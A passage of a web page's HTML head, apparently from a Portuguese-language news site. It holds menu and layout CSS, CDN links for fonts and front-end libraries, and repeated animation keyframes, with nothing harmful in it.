0, 0);width: 200px;margin: 0;min-height: 0;padding: 0 25px 0 5px;height: 25px;border: 0;line-height: 25px;transition: width 0.6s, background-color 0.6s, color 1s;box-sizing: border-box;border-radius: 2px;vertical-align: top;box-shadow: none;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search input:focus {outline: none;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search input[type=submit] {display: none;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search .search-icon {right: 0;position: absolute;width: 25px;height: 25px;cursor: pointer;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search .search-icon:before {color: #fff;height: 25px;width: 25px;vertical-align: middle;line-height: 25px;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search.expand-to-right .search-icon {right: auto;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search.expand-to-right input[type=text] {padding: 0 5px 0 25px;}#mega-menu-wrap-menu-principal {clear: both;}.wp-block {}</style>

    <!-- Google fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;1,300;1,400;1,500;1,600;1,700;1,800&display=swap" rel="stylesheet">

    <!-- Lottie -->
    <script src="https://unpkg.com/@lottiefiles/lottie-interactivity@latest/dist/lottie-interactivity.min.js"></script>

    <!-- Link Swiper's CSS -->
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@8/swiper-bundle.min.css"/>

    <!-- player -->
    <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/amplitudejs@v5.3.0/dist/amplitude.js"></script>

    <!-- font awesome 6.0.0-->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.1.2/css/all.min.css" integrity="sha512-9usAa10IRO0HhonpyAIVpjrylPvoDwiPUiKdWk5t3PyolY1cOd4DSE0Ga+ri4AuTroPR5aQvXU9xC6qOPnzFeg==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.1.2/css/fontawesome.min.css" integrity="sha512-R+xPS2VPCAFvLRy+I4PgbwkWjw1z5B5gNDYgJN5LfzV4gGNeRQyVrY7Uk59rX+c8tzz63j8DeZPLqmXvBxj8pA==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.1.2/css/regular.min.css" integrity="sha512-EbT6icebNlvxlD4ECiLvPOVBD0uQdt4pHRg8Gpkfirdu9W8l2rtRZO8rThjqeIK08ubcFeiFKHbek7y+lEbWIQ==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.1.2/css/solid.min.css" integrity="sha512-EvFBzDO3WBynQTyPJI+wLCiV0DFXzOazn6aoy/bGjuIhGCZFh8ObhV/nVgDgL0HZYC34D89REh6DOfeJEWMwgg==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.1.2/css/brands.min.css" integrity="sha512-nS1/hdh2b0U8SeA8tlo7QblY6rY6C+MgkZIeRzJQQvMsFfMQFUKp+cgMN2Uuy+OtbQ4RoLMIlO2iF7bIEY3Oyg==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    
    <!-- Style CSS-->
    <style>
        @-webkit-keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@-webkit-keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
html {
  background-size: 100%;
}

body {
  position: relative;
  height: 100%;
}

html,
body {
  font: 600 1rem "Open Sans", sans-serif;
  -webkit-font-smoothing: antialiased;
  color: hsl(222deg, 22%, 18%);
  line-height: 1.6rem;
  scroll-behavior: smooth;
}

::-webkit-scrollbar {
  width: 0.7rem;
  background: hsl(222deg, 22%, 18%);
}

::-webkit-scrollbar-thumb {
  background: linear-gradient(
    45deg,
    hsl(0deg, 0%, 0%) 0%,
    hsl(0deg, 0%, 17.6%) 100%
  );
}

.text {
  -webkit-hyphens: auto;
  -ms-hyphens: auto;
  hyphens: auto;
  text-align: justify;
  margin: 0 2rem 0 2rem;
}

.text div {
  padding: 0.1rem;
}

#home.desktop {
  display: none!important;
}

/* Mostra a versão mobile por padrão */
#home.mobile {
  display: block!important;
}

@media (min-width: 767px) {
  .text {
    margin: 0rem 10rem 0 10rem;
  }
}
@media (min-width: 992px) {
  .text {
    margin: 0 13rem 0 13rem;
  }

  #home.desktop {
    display: block!important;
  }
  #home.mobile {
    display: none!important;
  }
}

.title {
  font: 300 0.75rem "Open Sans", sans-serif;
  word-break: break-word;
  color: hsl(0deg, 0%, 6%);
  -webkit-font-smoothing: antialiased;
  text-align: left;
  text-transform: uppercase;
  text-transform: uppercase;
  position: relative;
}
@media (min-width: 767px) {
  .title {
    font: 700 1rem "Open Sans", sans-serif;
    color: hsl(0deg, 0%, 6%);
    -webkit-font-smoothing: antialiased;
    text-align: left;
    text-transform: uppercase;
    text-transform: uppercase;
    position: relative;
  }
}
@media (min-width: 992px) {
  .title {
    font: 700 1rem "Open Sans", sans-serif;
    color: hsl(0deg, 0%, 6%);
    -webkit-font-smoothing: antialiased;
    text-align: left;
    position: relative;
  }

  .section.dekstop {
    display: none!important;
  }

  .section.mobile {
    display: block!important;
  }
}

.subtitle {
  font: 700 0.8rem "Open Sans", sans-serif;
  color: hsl(0deg, 0%, 6%);
  -webkit-font-smoothing: antialiased;
  text-align: left;
}
@media (min-width: 767px) {
  .subtitle {
    font: 700 1rem "Open Sans", sans-serif;
  }
}

.divider {
  width: 100%;
  height: 5px;
  background: linear-gradient(
    45deg,
    hsl(0deg, 0%, 0%) 0%,
    hsl(0deg, 0%, 17.6%) 100%
  );
  -webkit-box-shadow: 0px 0px 50px 1px rgba(0, 0, 0, 0.34);
  box-shadow: 0px 0px 50px 1px rgba(0, 0, 0, 0.34);
  margin: 3rem 0;
}

@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
/* reset css */
* {
  margin: 0;
  padding: 0;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

html {
  max-width: 100vw;
}

body {
  position: relative;
  height: 100%;
  margin: 0;
  padding: 0;
  -webkit-hyphens: auto;
  -ms-hyphens: auto;
  hyphens: auto;
}

img {
  width: 100%;
  height: auto;
}

a {
  text-decoration: none;
}

p {
  padding: 0;
  margin: 0;
}

.leaflet-touch .leaflet-control-attribution {
  display: none;
}
.leaflet-touch .leaflet-control-layers {
  display: none;
}
.leaflet-touch .leaflet-bar {
  display: none;
}

@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
.section {
  padding: 3rem 0 0 0;
}
@media (min-width: 767px) {
  .section {
    padding: 6rem 0 0 0;
  }
}

.container {
  margin: 3rem 0;
}

.grid {
  display: grid;
  gap: 1.5rem;
}

.flex {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 1.5rem;
}

.flex-collum {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  gap: 1.5rem;
}

.slide {
  width: 100%;
}

.navigation {
  margin: 2rem 0;
}

.section .title {
  margin-bottom: 2.5rem;
}

@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
.zoom {
  -webkit-transform: scale(100%);
  transform: scale(100%);
  -webkit-transition: all 350ms;
  transition: all 350ms;
}
.zoom:hover {
  -webkit-transform: scale(110%);
  transform: scale(110%);
  -webkit-transition: all 350ms;
  transition: all 350ms;
}

.zoom-out {
  -webkit-transform: scale(100%);
  transform: scale(100%);
  -webkit-transition: all 350ms;
  transition: all 350ms;
}
.zoom-out:hover {
  -webkit-transform: scale(95%);
  transform: scale(95%);
  -webkit-transition: all 350ms;
  transition: all 350ms;
}

@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
#error.section {
  min-height: 50vh;
  padding: 0;
}
#error.section .container .subtitle {
  font: 700 0.75rem "Open Sans", sans-serif;
  position: relative;
}
#error.section .container .text {
  text-align: center !important;
}
#error.section .container .text .page-content {
  margin: 3rem;
}
#error.section .container .text .page-content input[type="text"] {
  font: 600 0.5rem "Open Sans", sans-serif;
  height: 40px;
  padding: 0.5rem;
  border: none;
  -webkit-box-shadow: 0 0 0 1px inset rgba(78, 89, 110, 0.3);
  box-shadow: 0 0 0 1px inset rgba(78, 89, 110, 0.3);
}
#error.section .container .text .page-content input[type="submit"] {
  font: 800 0.5rem "Open Sans", sans-serif;
  width: 100px;
  height: 40px;
  border: none;
  background-color: transparent;
  color: hsl(222deg, 22%, 18%);
  text-transform: uppercase;
  -webkit-transition: 0.3s ease-out all;
  transition: 0.3s ease-out all;
}
#error.section .container .text .page-content input[type="submit"]:hover {
  background-color: hsl(222deg, 22%, 18%);
  color: linear-gradient(
    45deg,
    hsl(0deg, 0%, 0%) 0%,
    hsl(0deg, 0%, 17.6%) 100%
  );
}
#error.section .container .text .page-content form {
  margin: 3rem;
}

@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
header#header .menu-principal.grid {
  grid-template-areas: "logo" "menu" "social";
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  padding: 1rem;
}
@media (min-width: 527px) {
  header#header .menu-principal.grid {
    padding: 0;
  }
}
@media (min-width: 767px) {
  header#header .menu-principal.grid {
    grid-template-columns: 1fr 1fr;
    grid-template-areas: "logo social" "menu menu";
    margin-top: 2rem;
  }
}
header#header .menu-principal.grid .logo {
  grid-area: logo;
  align-self: center;
  justify-self: right;
}
header#header .menu-principal.grid .logo .image {
  width: 100%;
  margin: auto;
}
@media (min-width: 767px) {
  header#header .menu-principal.grid .logo .image {
    width: 250px;
  }
}
header#header .menu-principal.grid .social {
  grid-area: social;
}
header#header .menu-principal.grid .social.flex {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  margin: 1rem 0;
  -ms-flex-item-align: end;
  align-self: end;
}
@media (min-width: 992px) {
  header#header .menu-principal.grid .social.flex {
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
  }
}
header#header .menu-principal.grid .social.flex a.btn {
  width: 50px;
  height: 50px;
  background: hsl(355deg, 100%, 57%);
  border-radius: 30px;
  text-align: center;
  -webkit-transition: 0.3s ease-out all;
  transition: 0.3s ease-out all;
}
header#header .menu-principal.grid .social.flex a.btn p span {
  margin: 0;
}
header#header .menu-principal.grid .social.flex a.btn p span i {
  font-size: 2rem;
  color: hsl(0deg, 0%, 95%);
  -webkit-transform: translateY(9px);
  transform: translateY(9px);
}
header#header .menu-principal.grid .social.flex a.btn:hover {
  background: transparent;
  -webkit-transform: scale(1.5);
  transform: scale(1.5);
}
header#header .menu-principal.grid .social.flex a.btn:hover i {
  color: hsl(355deg, 100%, 57%);
}
header#header .menu-principal.grid nav#menu {
  grid-area: menu;
  align-self: center;
  justify-self: center;
  background: transparent;
}
@media (min-width: 767px) {
  header#header .menu-principal.grid nav#menu {
    justify-self: normal;
  }
}
@media (min-width: 767px) {
  header#header .menu-principal.grid nav#menu {
    background: linear-gradient(
      45deg,
      hsl(0deg, 0%, 0%) 0%,
      hsl(0deg, 0%, 17.6%) 100%
    ) !important;
  }
}
header#header .menu-principal.grid nav#menu #mega-menu-wrap-menu-principal {
  background: hsl(222deg, 22%, 18%);
}
@media (min-width: 767px) {
  header#header .menu-principal.grid nav#menu #mega-menu-wrap-menu-principal {
    background: linear-gradient(
      45deg,
      hsl(0deg, 0%, 0%) 0%,
      hsl(0deg, 0%, 17.6%) 100%
    ) !important;
  }
}
header#header
  .menu-principal.grid
  nav#menu
  #mega-menu-wrap-menu-principal
  #mega-menu-menu-principal {
  visibility: visible;
  text-align: center;
  padding: 2rem 0px 2rem 0px;
}
header#header
  .menu-principal.grid
  nav#menu
  #mega-menu-wrap-menu-principal
  #mega-menu-menu-principal
  > li.mega-menu-item
  > a.mega-menu-link {
  line-height: 90px;
  height: 90px;
  padding: 0px 10px 0px 10px;
  width: auto;
  display: block;
  color: hsl(0deg, 0%, 95%) !important;
  text-transform: none;
  text-decoration: none;
  text-align: center;
  text-decoration: none;
  background: transparent;
  border: 0;
  border-radius: 0;
  font-family: inherit;
  font-size: 1.3rem;
  font-weight: 400;
  outline: none;
  -webkit-transition: ease all 0.3s;
  transition: ease all 0.3s;
}
header#header
  .menu-principal.grid
  nav#menu
  #mega-menu-wrap-menu-principal
  #mega-menu-menu-principal
  > li.mega-menu-item.mega-current-menu-item
  > a.mega-menu-link {
  background: transparent !important;
  color: hsl(0deg, 0%, 95%) !important;
  font-weight: 800 !important;
  text-decoration: none;
  border-color: hsl(0deg, 0%, 95%) !important;
}
header#header
  .menu-principal.grid
  nav#menu
  #mega-menu-wrap-menu-principal
  #mega-menu-menu-principal
  > li.mega-menu-item.mega-current-menu-ancestor
  > a.mega-menu-link {
  background: transparent !important;
  color: hsl(0deg, 0%, 95%) !important;
  font-weight: 800;
  text-decoration: none;
  border-color: hsl(0deg, 0%, 95%) !important;
}
header#header
  .menu-principal.grid
  nav#menu
  #mega-menu-wrap-menu-principal
  #mega-menu-menu-principal
  > li.mega-menu-item.mega-current-page-ancestor
  > a.mega-menu-link {
  background: transparent !important;
  color: hsl(0deg, 0%, 95%) !important;
  font-weight: 800;
  text-decoration: none;
  border-color: hsl(0deg, 0%, 95%) !important;
}
header#header
  .menu-principal.grid
  nav
  #mega-menu-wrap-menu-principal
  #mega-menu-menu-principal
  > li.mega-menu-item {
  margin: 0px 0px 0 20px;
  display: inline-block;
  height: auto;
  vertical-align: middle;
}
header#header
  .menu-principal.grid
  nav
  #mega-menu-wrap-menu-principal
  #mega-menu-menu-principal
  li.mega-menu-item
  .mega-search
  .search-icon {
  left: 0;
  position: absolute;
  width: 30px;
  height: 30px;
  cursor: pointer;
  text-align: center;
}
header#header
  .menu-principal.grid
  nav
  #mega-menu-wrap-menu-principal
  #mega-menu-menu-principal
  li.mega-menu-item
  .mega-search.mega-search-open
  .search-icon:before {
  color: hsl(0deg, 0%, 95%);
}
header#header
  .menu-principal.grid
  nav
  #mega-menu-wrap-menu-principal
  #mega-menu-menu-principal
  li.mega-menu-item
  .mega-search.mega-search-open
  .fa {
  font-size: 20px;
}
header#header
  .menu-principal.grid
  nav
  #mega-menu-wrap-menu-principal
  #mega-menu-menu-principal
  li.mega-menu-item
  .mega-search
  input[type="text"] {
  color: rgb(255, 255, 255);
  background-color: rgba(255, 255, 255, 0.1);
  font-size: 1rem;
  width: 200px;
  margin: -5px;
  min-height: 0;
  padding: 0 10px 0 40px;
  height: 40px;
  border: 0;
  line-height: 30px;
  -webkit-transition: width 0.6s, background-color 0.6s, color 1s;
  transition: width 0.6s, background-color 0.6s, color 1s;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  border-radius: 20px;
  vertical-align: top;
}
header#header
  .menu-principal.grid
  nav
  #mega-menu-wrap-menu-principal
  #mega-menu-menu-principal
  > li.mega-menu-item
  > a.mega-menu-link:hover {
  background: transparent !important;
  color: hsl(0deg, 0%, 95%);
  font-weight: 800 !important;
  scale: 1.05;
  text-decoration: none;
  border-color: hsl(0deg, 0%, 95%) !important;
}
header#header
  .menu-principal.grid
  nav
  #mega-menu-wrap-menu-principal
  .mega-menu-toggle
  .mega-toggle-block-0
  .mega-toggle-animated-inner {
  width: 40px;
  height: 4px;
  background-color: hsl(0deg, 0%, 95%);
  border-radius: 4px;
  position: absolute;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.15s;
  transition-duration: 0.15s;
  -webkit-transition-timing-function: ease;
  transition-timing-function: ease;
}
header#header
  .menu-principal.grid
  nav
  #mega-menu-wrap-menu-principal
  .mega-menu-toggle
  .mega-toggle-block-0
  .mega-toggle-animated-inner::before {
  width: 40px;
  height: 4px;
  background-color: hsl(0deg, 0%, 95%);
  border-radius: 4px;
  position: absolute;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.15s;
  transition-duration: 0.15s;
  -webkit-transition-timing-function: ease;
  transition-timing-function: ease;
}
header#header
  .menu-principal.grid
  nav
  #mega-menu-wrap-menu-principal
  .mega-menu-toggle
  .mega-toggle-block-0
  .mega-toggle-animated-inner::after {
  width: 40px;
  height: 4px;
  background-color: hsl(0deg, 0%, 95%);
  border-radius: 4px;
  position: absolute;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.15s;
  transition-duration: 0.15s;
  -webkit-transition-timing-function: ease;
  transition-timing-function: ease;
}

header#header
  .menu-principal.grid
  nav#menu
  #mega-menu-wrap-menu-principal
  #mega-menu-menu-principal
  > li#mega-menu-item-224.mega-menu-item.mega-current-menu-item
  > a.mega-menu-link {
  background: transparent !important;
  color: hsl(0deg, 0%, 95%) !important;
  font-weight: 400 !important;
  text-decoration: none;
  border-color: hsl(0deg, 0%, 95%) !important;
}
header#header
  .menu-principal.grid
  nav#menu
  #mega-menu-wrap-menu-principal
  #mega-menu-menu-principal
  > li#mega-menu-item-224.mega-menu-item.mega-current-menu-item
  > a.mega-menu-link:hover {
  font-weight: 800 !important;
}

@media (max-width: 766px) {
  #mega-menu-wrap-menu-principal.mega-menu-wrap
    ul#mega-menu-menu-principal.mega-menu.max-mega-menu.mega-menu-horizontal {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
  }
  header#header .menu-principal.grid {
    padding: 1.5rem;
  }
  #mega-menu-wrap-menu-principal
    .mega-menu-toggle
    .mega-toggle-block-1
    .mega-search
    .search-icon {
    left: 0;
    position: absolute;
    width: 30px;
    height: 30px;
    cursor: pointer;
    text-align: center;
  }
  #mega-menu-wrap-menu-principal
    #mega-menu-menu-principal
    li.mega-menu-item
    .mega-search.mega-search-open
    .search-icon:before {
    color: hsl(0deg, 0%, 95%);
  }
  #mega-menu-wrap-menu-principal
    #mega-menu-menu-principal
    li.mega-menu-item
    .mega-search.mega-search-open
    .fa {
    font-size: 20px;
  }
  #mega-menu-wrap-menu-principal
    #mega-menu-menu-principal
    li.mega-menu-item
    .mega-search {
    display: none;
  }
}
@media (max-width: 766px) and (min-width: 767px) {
  #mega-menu-wrap-menu-principal
    #mega-menu-menu-principal
    li.mega-menu-item
    .mega-search {
    display: block;
  }
}
@media (max-width: 766px) {
  #mega-menu-wrap-menu-principal
    #mega-menu-menu-principal
    li.mega-menu-item
    .mega-search
    input[type="text"] {
    color: rgb(255, 255, 255);
    background-color: rgba(255, 255, 255, 0.1);
    font-size: 1rem;
    width: 200px;
    margin: -5px;
    min-height: 0;
    padding: 0 10px 0 40px;
    height: 40px;
    border: 0;
    line-height: 30px;
    -webkit-transition: width 0.6s, background-color 0.6s, color 1s;
    transition: width 0.6s, background-color 0.6s, color 1s;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    border-radius: 20px;
    vertical-align: top;
  }
}
#mega-menu-wrap-menu-principal
  .mega-menu-toggle
  .mega-toggle-block-1
  .mega-search.mega-search-open
  input[type="text"] {
  color: rgb(255, 255, 255);
  background-color: #373435;
  font-size: 1rem;
  width: 200px;
  margin: -5px;
  min-height: 0;
  padding: 0 10px 0 40px;
  height: 35px;
  border: 0;
  line-height: 30px;
  -webkit-transition: width 0.6s, background-color 0.6s, color 1s;
  transition: width 0.6s, background-color 0.6s, color 1s;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  border-radius: 20px;
  vertical-align: top;
  z-index: 9999999999;
}

header#header .menu-principal.grid nav#menu #mega-menu-wrap-menu-principal {
  background: rgb(255, 255, 255);
}

#mega-menu-wrap-menu-principal
  .mega-menu-toggle
  .mega-toggle-block-2
  .mega-toggle-animated-inner,
#mega-menu-wrap-menu-principal
  .mega-menu-toggle
  .mega-toggle-block-2
  .mega-toggle-animated-inner::before,
#mega-menu-wrap-menu-principal
  .mega-menu-toggle
  .mega-toggle-block-2
  .mega-toggle-animated-inner::after {
  width: 40px;
  height: 4px;
  background-color: #373435;
  border-radius: 4px;
  position: absolute;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.15s;
  transition-duration: 0.15s;
  -webkit-transition-timing-function: ease;
  transition-timing-function: ease;
}

#mega-menu-wrap-menu-principal
  .mega-menu-toggle
  .mega-toggle-block-1
  .mega-search.mega-search-open
  .search-icon:before {
  color: rgb(255, 255, 255);
}

section#noticias.section .text.title {
  text-align: left;
  text-transform: none;
  color: hsl(0deg, 0%, 6%);
  font: 700 1.2rem "Open Sans", sans-serif !important;
  margin: 0 2rem 0 2rem;
}
section#noticias.section .text.title ul {
  list-style: none;
}
section#noticias.section .text.title ul a {
  color: hsl(0deg, 0%, 6%);
}
@media (min-width: 767px) {
  section#noticias.section .text.title {
    margin: 0rem 10rem 0 10rem;
    font: 700 1.5rem "Open Sans", sans-serif;
  }
}
@media (min-width: 992px) {
  section#noticias.section .text.title {
    margin: 0 13rem 0 13rem;
    font: 700 2rem "Open Sans", sans-serif;
  }
}
section#noticias.section .container.flex-collum {
  margin-left: 2rem;
  margin-right: 2rem;
  gap: 4rem;
}
@media (min-width: 767px) {
  section#noticias.section .container.flex-collum {
    margin-left: 6rem;
    margin-right: 6rem;
  }
}
@media (min-width: 992px) {
  section#noticias.section .container.flex-collum {
    margin-left: 7.5rem;
    margin-right: 7.5rem;
  }
}
@media (min-width: 1220px) {
  section#noticias.section .container.flex-collum {
    margin-left: 12.5rem;
    margin-right: 12.5rem;
  }
}
section#noticias.section .container.flex-collum .flex {
  -webkit-transition: 0.3s ease-out all;
  transition: 0.3s ease-out all;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  padding: 1rem;
  -webkit-box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.1);
}
@media (min-width: 992px) {
  section#noticias.section .container.flex-collum .flex {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
  }
}
section#noticias.section .container.flex-collum .flex .text {
  margin: 0;
}
@media (min-width: 992px) {
  section#noticias.section .container.flex-collum .flex .text {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
  }
}
section#noticias.section .container.flex-collum .flex .text.subtitle.grid {
  gap: 0.5rem;
}
@media (min-width: 992px) {
  section#noticias.section .container.flex-collum .flex .text.subtitle.grid {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    gap: 0.3rem;
  }
}
section#noticias.section
  .container.flex-collum
  .flex
  .text.subtitle.grid
  a.title {
  color: hsl(0deg, 0%, 6%);
  margin: 0;
  text-transform: none;
  -webkit-box-ordinal-group: 2;
  -ms-flex-order: 1;
  order: 1;
}
section#noticias.section
  .container.flex-collum
  .flex
  .text.subtitle.grid
  a.text {
  color: hsl(0deg, 0%, 6%);
  font-weight: 400;
  -webkit-box-ordinal-group: 3;
  -ms-flex-order: 2;
  order: 2;
}
section#noticias.section
  .container.flex-collum
  .flex
  .text.subtitle.grid
  .category {
  list-style: none;
}
section#noticias.section
  .container.flex-collum
  .flex
  .text.subtitle.grid
  .category
  a {
  font-style: italic;
  color: hsl(355deg, 100%, 57%);
  -webkit-box-ordinal-group: 4;
  -ms-flex-order: 3;
  order: 3;
}
@media (min-width: 992px) {
  section#noticias.section .container.flex-collum .flex a {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
  }
}
section#noticias.section .container.flex-collum .flex a.card .image {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
section#noticias.section .container.flex-collum .flex a.card .image img {
  max-height: 300px;
  border-radius: 5px;
  -o-object-fit: cover;
  object-fit: cover;
}
@media (min-width: 992px) {
  section#noticias.section .container.flex-collum .flex a.card .image img {
    min-width: 350px;
    height: 200px;
  }
}
section#noticias.section .container.flex-collum .flex:hover {
  -webkit-transform: scale(1.01);
  transform: scale(1.01);
}

@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
